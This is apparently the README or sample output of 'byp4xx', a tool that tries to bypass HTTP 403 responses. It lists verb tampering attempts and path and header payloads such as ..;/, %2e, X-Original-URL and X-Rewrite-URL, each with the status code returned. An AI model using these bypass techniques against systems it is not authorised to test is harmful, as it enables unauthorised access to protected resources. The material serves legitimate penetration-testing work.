 Usage: ./byp4xx http(s)://url /path
——HTTP Verb Tampering——
Regular GET request: 403
POST request: 403
Regular OPTIONS request: 403
Regular PUT request: 403
Regular TRACE request: 405
Regular TRACK request: 403
Regular CONNECT request: 403
Regular PATCH request: 403
——403 bypass methods——
%2e payload: 403
/. payload: 403
? payload: 403
?? payload: 403
// payload: 403
/./ payload: 403
/ payload: 403
/.randomstring payload: 403
..;/ payload: 403
Referer payload: 403
X-Custom-IP-Authorization+..;/ payload: 403
X-Original-URL payload: 404
X-Rewrite-URL payload: 200